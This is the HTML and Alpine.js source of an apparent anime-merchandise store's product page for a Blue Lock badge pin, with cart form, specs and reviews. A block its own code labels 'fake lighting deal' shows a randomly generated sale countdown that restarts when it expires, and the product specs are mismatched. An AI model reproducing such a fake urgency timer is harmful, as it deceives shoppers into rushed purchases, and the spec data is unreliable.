\u3042\u306a\u305f\u304c\u7279\u5225\u306a\u3053\u3068\u304c\u3067\u304d\u308b\u3068\u304d\u3001\u666e\u901a\u306e\u305f\u3081\u306b\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 Blue Lock \u30d4\u30f3 - \u4eca\u65e5\u306e\u3042\u306a\u305f\u306e\u53d6\u5f97!","ko":"\ub2f9\uc2e0\uc758 \uc7a0\uc7ac\ub825\uc744 \uc7a0\uae08 \ud574\uc81c Blue Lock \ud540! \uc774 \uc720\ud589\uacfc \uc720\ud589 \ud540\uc740 \ub2f9\uc2e0\uc758 \uc791\ud48d\uc744 \uc548\uc804\ud558\uc9c0 \uc54a\uc744 \uac83\uc785\ub2c8\ub2e4, \ub610\ud55c \ub2f9\uc2e0\uc774 \uad70\uc911\uc5d0\uc11c \uc11c \uc788\ub294 \uac83\uc744 \ub3c4\uc6b8 \uac83\uc785\ub2c8\ub2e4. \uc774\ub984 * Blue Lock \ud540, \ub2f9\uc2e0\uc740 \ud56d\uc0c1 \uac8c\uc784\uc758 \uc0c1\ub2e8\uc5d0\uc788\uc744 \uac83\uc785\ub2c8\ub2e4 \uc5b4\ub5a4 \ub3c4\uc804. \ub2f9\uc2e0\uc740 \ud2b9\ubcc4\ud55c \ud560 \uc218 \uc788\uc744 \ub54c \uc815\uaddc\ubcd1\uc744 \uc704\ud574 \uce68\uc804\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 Blue Lock \ud540 - \uc624\ub298 \ub108\ub97c \uc5bb\uc744!","it":"Sblocca il tuo potenziale con Blue Lock Pins! Questi spilli eleganti e alla moda non solo garantiranno il vostro stile, ma vi aiuteranno anche a distinguervi dalla folla. Con Blue Lock Perni, sarai sempre in cima al gioco e pronto a rispondere a qualsiasi sfida. Non accontentarti di ordinario quando puoi essere straordinario con Blue Lock Pins - prendi il tuo oggi!","nl":"Ontgrendel uw potentieel met Blue Lock Pins! Deze stijlvolle en trendy pinnen zullen niet alleen uw stijl beveiligen, maar ook helpen u op te vallen van de menigte. Met Blue Lock Pins, je zult altijd op de top van het spel en klaar om elke uitdaging aan te nemen. Neem geen genoegen met gewoon als je buitengewoon kunt zijn met Blue Lock Pins - krijg de jouwe vandaag!","pt":"Desbloquear seu potencial com Blue Lock Pins! Estes pinos elegantes e na moda n\u00e3o s\u00f3 ir\u00e1 proteger o seu estilo, mas tamb\u00e9m ajud\u00e1-lo a se destacar da multid\u00e3o. Com Blue Lock Pins, voc\u00ea estar\u00e1 sempre em cima do jogo e pronto para assumir qualquer desafio. N\u00e3o se contente com o normal quando voc\u00ea pode ser extraordin\u00e1rio com Blue Lock Pins - pegue o seu hoje!"}},"sort":"custom","created_at":"2024-12-17T08:30:23.000000Z","updated_at":"2025-07-25T23:03:49.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":89,"slug":"blue-lock-pins","default":true,"created_at":"2024-12-17T08:30:23.000000Z","updated_at":"2024-12-17T08:30:23.000000Z"}}],"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":89,"slug":"blue-lock-pins","default":true,"created_at":"2024-12-17T08:30:23.000000Z","updated_at":"2024-12-17T08:30:23.000000Z"}}],"default_url":{"id":195,"language_id":1,"element_type":"product","element_id":45,"slug":"blue-lock-pins-light-green-58mm-badge-round-brooch-pin","default":true,"created_at":"2024-12-17T08:31:25.000000Z","updated_at":"2024-12-17T08:31:25.000000Z"},"variants":[{"id":42,"product_id":45,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK76813","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:31:26.000000Z","updated_at":"2024-12-17T08:31:26.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bluelock.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>&nbsp;</p>
<div class="product-specs-list-container">
<ul class="product-specs-list util-clearfix">
<li class="product-prop line-limit-length"><span class="property-title">Original Package: </span><span class="property-desc line-limit-length">no</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Scale: </span><span class="property-desc line-limit-length">1/12</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Condition: </span><span class="property-desc line-limit-length">In-Stock Items</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Warning: </span><span class="property-desc line-limit-length">no</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Dimensions: </span><span class="property-desc line-limit-length">58mm</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Puppets Type: </span><span class="property-desc line-limit-length">model</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Remote Control: </span><span class="property-desc line-limit-length">No</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Soldier Accessories: </span><span class="property-desc line-limit-length">Soldier Finished Product</span></li>
<li class="product-prop line-limit-length"><span class="property-title">By Animation Source: </span><span class="property-desc line-limit-length">JAPAN</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Completion Degree: </span><span class="property-desc line-limit-length">Finished Goods</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Mfg Series Number: </span><span class="property-desc line-limit-length">resin</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Material: </span><span class="property-desc line-limit-length">resin</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Theme: </span><span class="property-desc line-limit-length">PLOT</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Gender: </span><span class="property-desc line-limit-length">Unisex</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Item Type: </span><span class="property-desc line-limit-length">model</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Brand Name: </span><span class="property-desc line-limit-length">grapehope</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Recommend Age: </span><span class="property-desc line-limit-length">7+</span></li>
</ul>
</div>
<p>&nbsp;</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLUELOCK76813</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bluelock.store/collections/blue-lock-accessories">Blue Lock Accessories</a>,
                        </li>
                                            <li>
                            <a href="https://bluelock.store/collections/blue-lock-pins">Blue Lock Pins</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 15, 2024</div>
                        <p class="mt-2 text-sm">It’s exactly what I needed, so glad I found it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ella   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">Saw this store has a wide array, customer assistance was very good, and delivery was speedy.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
